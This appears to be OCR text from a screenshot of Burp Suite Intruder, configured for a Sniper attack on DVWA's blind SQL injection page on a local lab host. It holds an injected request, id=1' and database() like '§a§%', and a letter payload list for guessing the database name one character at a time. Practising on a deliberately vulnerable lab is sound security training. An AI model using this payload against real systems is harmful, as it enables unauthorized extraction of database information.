 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://192.168.1.38 Update Host header to match target
Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database%28%29+like+%27§a§%25&Submit=Submit HTTP/1.1
2 Host: 192.168.1.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.38/dvwa/vulnerabilities/sqli_blind/?id=1%27+and+database()+like+%27a%25&Submit=Submit
9 Cookie: security=low; PHPSESSID=55k7mrq8rdmm8kqhr52u9qn982; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 1 highlight 1 payload position Length: 713
Payloads
Payload type: Simple list
Payload count: 26
Request count: 26
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
j
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
§ Payloads
Resource pool
Settings
Event log (3) All issues Memory: 139.1MB
Right Ctrl